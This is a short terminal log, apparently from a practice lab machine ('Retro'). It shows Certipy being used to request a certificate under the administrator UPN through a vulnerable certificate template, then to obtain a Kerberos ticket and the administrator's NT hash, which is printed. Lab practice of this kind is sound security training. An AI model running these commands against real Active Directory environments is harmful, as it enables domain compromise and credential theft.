 ➜ Retro certipy req -u 'BANKING$' -p 'Password123!' -dc-ip '10.10.108.83' -ca 'retro-DC-CA' -template 'RetroClients' -dns 'DC.retro.vl' -key-size 4096 -upn 'administrator@retro.vl'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with multiple identifications
UPN: 'administrator@retro.vl'
DNS Host Name: 'DC.retro.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc.pfx'
➜ Retro certipy auth -pfx administrator_dc.pfx  -domain retro.vl
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@retro.vl'
[1] DNS Host Name: 'DC.retro.vl'
> 0
[*] Using principal: administrator@retro.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl': aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389
➜ Retro